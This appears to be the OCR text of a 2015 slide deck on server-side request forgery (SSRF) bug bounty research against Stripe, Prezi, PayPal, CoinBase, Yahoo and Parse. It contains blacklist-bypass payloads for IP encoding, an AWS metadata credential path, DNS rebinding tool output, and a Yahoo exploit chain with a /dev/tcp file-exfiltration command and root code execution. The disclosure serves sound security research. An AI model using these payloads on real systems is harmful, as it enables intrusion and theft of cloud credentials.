#### AGARRI



**OFFENSIVE SECURITY** 

# Server-side browsing considered harmful

05/21/2015

**Nicolas Grégoire** 



#### **OFFENSIVE SECURITY**

Context
Vectors
Targets
Blacklists
Bugs
Toolbox



#### **OFFENSIVE SECURITY**

Context
Vectors
Targets
Blacklists
Bugs
Toolbox

# Methodology

- Identify server-side browsing
  - Ideally with responses echoed back
- Identify protections (mostly blacklists)
  - Then bypass them
- Try to maximize impact during exploitation
  - Prefer RCE or Cloud pwnage to port scan
- Aka "creatively express my laziness"

## Scope

- Covers only a few bug bounty programs
  - Facebook, Yahoo, CoinBase, PayPal, ...
- Criteria
  - Interesting targets
  - Good security team
  - Fast reaction
  - Nice payouts



**OFFENSIVE SECURITY** 

Context
Vectors
Targets
Blacklists
Bugs
Toolbox

#### **Vectors**

- Resources for developers
  - API explorer (Adobe Omniture @riyazwalikar)
  - Debug of IPN aka Webhooks (payment world)
- Third-party data sources
  - Upload from URL (Dropbox, FastMail, ...)
  - Import of RSS feeds (YQL, Yandex, ...)
- Third-party authentication
  - OAuth, SAML, ... (used everywhere)

#### **Vectors**

- Core features of the target application
  - Google Translate can work from an URL
  - Prezi "Export to portable format"
- Mixed-content proxies
  - Hopscotch (FastMail), Camo (Github)
  - And also "imageproxy", "pilbox", ...
- Hosted code
  - Parse will execute your own JS code (YQL too!)



**OFFENSIVE SECURITY** 

Context
Vectors
Targets
Blacklists
Bugs
Toolbox

#### **URL** handlers

- file:// is an easy win
  - May be reached via a HTTP redirect
  - Java trick: file:///proc/self/cwd/../config/
- Exotic handlers
  - gopher://, dict://, php://, jar://, tftp://, ...
  - Look at the "SSRF Bible" if interested

#### **URL** handlers

- http:// et https:// are always available
  - Let's focus on these ones!
- Lots of possible targets
  - HTTP and HTTPS applications
  - Compatible services like Redis
  - Fingerprintable services
    - **SMTP**, **SSH**, ...

#### **Destinations**

- Main goals
  - Loopback
  - Multicast
- Secondary goals
  - Internal network aka LAN
  - Public IP space

# Loopback

- Often hosts sensitive services
  - IP-based ACL bypassed by design
- Monitoring
  - Custom: Yahoo "ymon"
  - Open Source: Consul, Monit, ...
- Data repositories
  - Solr, Redis, memcached, ...

# Loopback

- Depending on the architecture
- Loopback may not be the backend
  - But an outbound proxy
  - Shared? With who? In scope?
  - CoinBase & Proximo

# The loopback idiosyncrasy

- Symptoms
  - Scanning using different features
  - Getting different results
- Probable causes
  - Partial proxying (YQL)
  - Specialized backends

## **Multicast**

- Works for every EC2 or OpenStack VM
  - Meta-data server at http://169.254.169.254/
- Interesting targets
  - Always here
    - /latest/meta-data/{hostname,public-ipv4,...}
  - User data (startup script for auto-scaling)
    - /latest/user-data
  - Temporary AWS credentials
    - /latest/meta-data/iam/security-credentials/

## Internal network

- Most of the time, there's a LAN
  - Except for some Cloud-only setups
- With non hardened services
  - Monitoring, stats, ...
  - Databases, keystores, ...
- But you need the addressing plan
- Btw, are you sure 10/8 is in scope?

## **Public IP space**

- Sometimes...
  - Public ACL != internal ACL
  - Private services on public IP
- Not so uncommon...
  - noc.parse.com => 54.85.239.3
    - Hosting a Go debugger



**OFFENSIVE SECURITY** 

Context
Vectors
Targets
Blacklists
Bugs
Toolbox

#### **Blacklists**

- Only a few destinations to forbid
- So implementing blacklists is easy
  - Or not?
- Let's focus on
  - http://169.254.169.254/
  - http://127.0.0.1/

## **Blacklists - DNS**

- http://metadata.nicob.net/
  - Simple static A record
- http://169.254.169.254.xip.io/
  - Free wildcard DNS service
- http://1ynrnhl.xip.io/
  - Encoded as base36(int('254.169.254.169'))
- http://www.owasp.org.1ynrnhl.xip.io/
  - If both whitelists and blacklists are used

#### **Blacklists – HTTP redirects**

- Redirect to the meta-data server
  - HTTP 302 to http://169.154.169.254/

- Static way
  - http://nicob.net/redir6a

- Dynamic way
  - http://nicob.net/redir-http-169.254.169.254:80-

#### **Blacklists – HTTP redirects**

- Redirects work IRL
  - Yahoo and Stripe were affected
- There's more than 302
  - Like 307 for POST to POST
- Test with a (multi-step) loop
  - May produce some distinctive errors
- Points to a redirect URL via the UI/API
  - Then make dynamic changes on your side

# Blacklists - Alternate IP encoding

- Most common representation
  - Dotted decimal
  - **127.0.0.1, 169.254.169.254, ...**
- But any HTTP client supports more
  - Browser, proxy, library, ...
  - http://www.pc-help.org/obscure.htm

# Blacklists – Alternate IP encoding

http://425.510.425.510/

http://2852039166/

http://7147006462/

http://0xA9.0xFE.0xA9.0xFE/

http://0xA9FEA9FE/

http://0x41414141A9FEA9FE/

http://0251.0376.0251.0376/

http://0251.00376.000251.0000376/

**Dotted decimal with overflow** 

**Dotless decimal** 

**Dotless decimal with overflow** 

**Dotted hexadecimal** 

**Dotless hexadecimal** 

**Dotless hexadecimal with overflow** 

**Dotted octal** 

**Dotted octal with padding** 

# Blacklists – Alternate IP encoding

- And you can mix them
  - http://425.254.0xa9.0376/
  - Decimal (w/ and w/o) overflow + hex + octal

- Or convert only parts of the address
  - http://0251.0xfe.43518/
  - Octal + hex + 2-byte wide dotless decimal

#### **Blacklists – IPv6**

- http://[::169.254.169.254]/
  - IPv4-compatible address

- http://[::ffff:169.254.169.254]/
  - IPv4-mapped address

# Blacklists - loopback only

- http://127.127.127.127/
  - Yes, it's a /8
- http://0.0.0/
  - Works surprisingly often...
- http://[::1]/ and http://[::]/
  - Moar IPv6

## **Blacklists - DNS TOCTOU**

- Step 1
  - The backend server resolves the destination hostname
  - The backend server verifies the IP against a blacklist
  - The request is allowed to go to the outbound proxy
- Step 2
  - The proxy resolves the destination hostname
  - The response now points to a private IP address
- Toolbox
  - Dedicated sub-domain
  - Patched copy of DNSChef



**OFFENSIVE SECURITY** 

Context
Vectors
Targets
Blacklists
Bugs
Toolbox



**OFFENSIVE SECURITY** 

# stripe

05/21/2015

# Unused feature – Stripe

- https://checkout.stripe.com/v3/checkout/desktop.js
  - Containing a (never called) Ajax function
  - Taking only one parameter named "image\_url"

```
$.ajax({
    url: "https://checkout-api.stripe.com/color",
    data: { image_url: uri },
    type: "GET",
    dataType: "json"
})
```

# Unused feature – Stripe

- Client-side blacklist
  - Not a security measure
  - Includes 127.0.0.0/24
- Server-side blacklist
  - Loopback, internal, multicast, ...
- But HTTP redirects are honored

# Unused feature – Stripe





#### **OFFENSIVE SECURITY**



05/21/2015

## Hidden vector – Prezi

#### Base64-encoded zipped XML document



### Hidden vector – Prezi

#### Easier to manage with a custom Burp extension

```
Prezi XML
       Params
                         Hex
  Raw
               Headers
<zuiprezi>
  <version>7</version>
  <zui-table>
    <settings>
      <autoplay>
        <delay>4000</delay>
      </autoplay>
      <bounds x="-6673.137984254578" y="-6648.69177352234" width="13346.275968</pre>
      <aspectratio>off</aspectratio>
      <languages>
        <language>en</language>
      </languages>
      <mode type="normal"/>
    </settings>
    <object id="0 24309637" type="button" x="-24.446210732238907" y="0" r="0"</pre>
      <type>circle</type>
      <size>
        <w>800</w>
        <h>800</h>
      </size>
```

### Hidden vector – Prezi

#### Each embedded object is referred by its URL

```
Headers | Hex | Prezi XML
      Params
    </object>
        <object id="25 4" type="text" x="-73.39685930906606" y="-823.8352891700923" r="0" s="21.064303201905442" class=</pre>
      <height>27.59765625</height>
      <width>390.9237784827681</width>
        <text><![CDATA[Some text]]></text>
      <q/>
      <lavout>
        <layout-element role="body" parent-id="0 24309637"/>
      </layout>
    </object>
    <object id="0 808369" type="image" x="3918.6162206265653" y="2293.218598433113" r="0" s="1.113744737445328">
      <source w="1592" h="1268" bt="750.9" b1="1225.25">
        643014691
        <url>http://0103.static.prezi.com.s3.amazonaws.com/media/a/3/1/1190e09272932f39d9c98960b67142336c0d3.swf</url>
      <sourceUrl>car.swf</sourceUrl>
    </object>
  </zui-table>
  <path>
      <eagle o="0 24309637"/>
    </s>
      <eagle o="25 4"/>
    </s>
  </path>
  <style type="text/css"><![CDATA[
@font-face
```

### Hidden vector – Prezi

- Looking for some server-side processing
  - Feature "Export to PDF" => no
  - Feature "Export to ZIP" => yes
- Exploits
  - file://etc/passwd (\$2k)
  - http://169.254.169.254/ (\$2k)
  - http://0177.0.0.1/ (IPy bypass, \$500)

### AGARRI



**OFFENSIVE SECURITY** 



05/21/2015

### **IPN - PayPal**

- IPN testing interface for developers
- Existing blacklist
  - Bypassed with octal encoding

- Exploit
  - https://012.0110.0150.0036/
  - IPN sent successfully to 10.72.104.30
- Reward: \$100

### **AGARR**i



### **OFFENSIVE SECURITY**



### IPN – John Doe I

- Webhooks testing interface for developers
- No restriction on the destination

- Exploit
  - http://127.0.0.1:8500/v1/agent/self
- First fix bypassed
  - Using http://0.0.0.0:61315/
- Reward: \$750

### **AGARR**i



**OFFENSIVE SECURITY** 

# coinbase

### IPN - CoinBase

- Callbacks testing interface for developers
- No restriction on the destination

- Exploit
  - http://169.254.169.254/latest/user-data
    - Credentials for EC2, Heroku, ...
  - In fact, I pwned Proximo
    - Paid shared outbound proxy
- Reward: \$5k (time to fix+reward < 24h, kudos!)</li>

### **AGARR**i



### **OFFENSIVE SECURITY**



### Mixed-content proxy – John Doe II

- Links to external images from SSL pages
- The perfect SSRF vector
  - Any method, any header, full response
- Exploit (root RCE)
  - https://xxx/http://0.0.0.0:8500/v1/agent/check/register
  - https://xxx/http://0.0.0.0:8500/v1/agent/checks
- Reward: \$3k

### **AGARR**i



**OFFENSIVE SECURITY** 

# YAHOO!

- YQL (and Pipes) can access external systems
- Existing blacklist (IP address + port)
  - Applied before following HTTP redirects

```
Error fetching http://nicob.net/redir-port-25. Response: Connection Established (200). Error: No link discovered in response"}
Error fetching http://nicob.net/redir-port-22. Response: Connection Established (200). Error: No link discovered in response"}
Error fetching http://nicob.net/redir-port-80. Response: Not Found (404)"}
Error fetching http://nicob.net/redir-port-2222. Response: Connection Established (200). Error: No link discovered in response"}
Error fetching http://nicob.net/redir-port-3128. Response: Multi-Hop Cycle Detected (400)"}
Error fetching http://nicob.net/redir-port-8001. Response: (OK) (200). Error: No link discovered in response"}
Error fetching http://nicob.net/redir-port-8083. Response: Not Found (404)"}
Error fetching http://nicob.net/redir-port-8084. Response: Multi-Hop Cycle Detected (400)"}
Error fetching http://nicob.net/redir-port-9466. Response: Method Not Allowed (405)"}
Error fetching http://nicob.net/redir-port-9898. Response: Server Hangup (502)"}
```

Closed as WONTFIX

"Thank you for your submission to Yahoo! We are aware of this functionality on our site and it is working as designed. Please continue to send us vulnerability reports!"

Reward: \$0

- Port TCP/9466
  - 405 Method Not Allowed
  - WS using the ymon namespace

- Google for "ymon wsdl"
  - Found ONE question from 2005

NEVER HAVE I FELT SO CLOSE TO ANOTHER SOUL AND YET SO HELPLESSLY ALONE AS WHEN I GOOGLE AN ERROR AND THERE'S ONE RESULT A THREAD BY SOMEONE WITH THE SAME PROBLEM ANO NO ANSWER LAST POSTED TO IN 2003

WHO WERE YOU. DENVERCODER9? WHAT DID YOU SEE?!

#### Creating client from WSDL



#### pshvarts

(I'm new in SOAP)

P: n/a

I get some wsdl file (from apache service). I tried creating SOAP client with .NET - trying to add Web Reference and get error like: "Custom tool error: Unable to import WebService/Schema. Unable to import binding..."

I thought may be wsdl file is not good enough (it was created with qsoap toolkit), so I paste-copy sample from

http://www.w3.org/TR/2001/NOTE-wsdl-20010315#\_wsdl (will paste below) and receive same error (qsoap give some warning on this file but create client) . Could you say what I'm doing wrong? Thanks ahead.

<?xml version="1.0" encoding="utf-8" ?>

#### <definitions

targetNamespace="http://autodevbsd1.dallas.corp.yahoo.com:9466/ymon.wsdl"

xmlns:tns="http://autodevbsd1.dallas.corp.yahoo.com:9466/ymon.wsdl"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:ns="urn:ymon" xmlns:SOAP="http://schemas.xmlsoap.org/wsdl/"
xmlns:WSDL="http://schemas.xmlsoap.org/wsdl/"
xmlns="http://schemas.xmlsoap.org/wsdl/">
<types>

#### Question stats

viewed: 2712replies: 2

date asked: Nov 23 '05

#### Follow this discussion

#### Similar topics

- problem client soap(php) with server gsoap (c)
- Error creating Proxy Class
- C# Web service client does not get arrays
- Creating a Web Service (Service, not Client) from WSDL
- Why does my web services client generate SOAP with blank namespace?
- Client code w/wsdl.exe
- Problem generating client proxy with complex return types
- Help: .net soap client sees empty responses from Axis
- Calling Java WebService from .net Client

- WSDL analysis
  - 450 lines, 11 methods
  - Including echo, exec, ping, version, ...

- The exec() method
  - Looks sooooo interesting
  - But limited to some Nagios plugins

- Abuse the check\_log plugin to leak files
  - check\_log -F /etc/\* -O /dev/tcp/1.2.3.4/3333 -q "
- Abuse the check\_log plugin to make a copy of bash
  - check\_log -F /bin/bash -O /home/y/libexec/nagios/check\_nt -q "

- Then execute bash with root privileges
  - check\_nt -c 'id;uname -a'

```
Formatted View
              Tree View
                        Expand
                                   Wrap Text
                                                Select All
            <SOAP-ENV:Envelope
                xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
                xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
                xmlns:ns="urn:vmon"
                xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance">
                <SOAP-ENV:Body>
                    <ns:execResponse>
                        <code>0</code>
                        <output>Sun Apr 13 19:24:51 UTC 2014
 uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
 Linux htproxy1.ops.gq1.yahoo.net 2.6.32-358.6.2.el6.YAHOO.20130516.x86 64 #1 SMP Fri May 17 04:49:39 UTC 2013 x86 64
 67.195.51.209</output>
                    </ns:execResponse>
                </SOAP-ENV:Bodv>
            </SOAP-ENV:Envelope>
        </postresult>
    </results>
 </query>
Reward: $15k
```

- Hex encoding used to bypass both the IP and port checks
  - Access (again) the "ymon" WS on loopback
  - Execute code as "y" and not "root" anymore
- Need to find something new
  - Identify some (unpatched) "ymon" master servers
  - Pwn them like previously
- Fix for the IP check bypassed using octal encoding
  - Yes, that's the third bypass!
- Reward: \$6,600

### **AGARR**i



### **OFFENSIVE SECURITY**

Less than two weeks after its acquisition by Facebook, Parse is announcing a new product. Parse is adding Parse Hosting to its suite of products that developers can use to be "server-free from beginning to end."

- Language: JavaScript
- Two offers
  - "Cloud Code"
    - Authenticated calls only
  - "Parse Hosting"
    - Complex MVC applications
- Outbound requests are allowed
  - Through a farm of dedicated proxies

Private and multicast addresses are filtered

- No restriction on loopback
  - Access to Monit through a proxying app

- Internal services running on public IP space
  - Access to a Redis DB on "noc.parse.com"
  - Note: external ACL are OK





- Internal services found on public IP
  - Ganglia, Monit, Nagios
  - Redis, MySQL
  - Go debugger for /usr/bin/shovel
- But no RCE...

Reward: \$20k

### **AGARR**i



**OFFENSIVE SECURITY** 

Context Vectors Targets Blacklists Bugs Toolbox

- Script generating obfuscated IP addresses
- Public dynamic endpoint for HTTP(S) redirects
  - SSL certs are nearly never verified
- Web "bins"
  - http://httpbin.org/ (tons of options)
  - http://requestb.in/ (useful for blind requests)
- List of default ports used by internal and loopback services

- Burp Suite "search" feature
  - Basic criteria: "=http" and "url="
  - Will miss REST and XML parameters
- Dedicated DNS sub-domain
  - NS record pointing to a controlled server
  - Used for detection (now in Burp Suite) and blacklist evasion
- Patched copy of DNSChef
  - Takes multiple IP addresses and a resolution scheme

```
root# ./rebind.py --ip1=169.254.169.254 -ip2=<LEGIT IP>
 --scheme=212 --interface=<YOUR DNS SRV>
[*] DNS Rebinder started on interface: <YOUR DNS SRV>
[23:51:46] xxx.yyy.162.36: cooking the response of type
'A' for xxx.dyn-dom.tld to <LEGIT IP> [1]
[23:51:46] xxx.yyy.165.239: cooking the response of type
'A' for xxx.dyn-dom.tld to 169.254.169.254 [2]
[23:51:49] xxx.yyy.167.12: cooking the response of type 'A'
for xxx.dyn-dom.tld to <LEGIT IP> [3]
[23:53:13] xxx.yyy.162.36: cooking the response of type
'A' for xxx.dyn-dom.tld to <LEGIT IP> [1]
```

- Dynamic HTTP redirects
  - Easy to use with Burp Intruder
  - Using a basic RewriteRule
- Source
  - ^redir-([^/-]\*)-([^/-]\*)-(.\*)\$
- Destination
  - \$1://\$2/\$3 [L]

### AGARRI



**OFFENSIVE SECURITY** 

## The end...

### **Conclusion**

- Attackers
  - Weird machines
  - Primitives, exploit chains, ...
- Defenders
  - If you only need Internet resources
    - Put your endpoint outside!
  - And good luck!

### AGARRI



**OFFENSIVE SECURITY** 

## The end...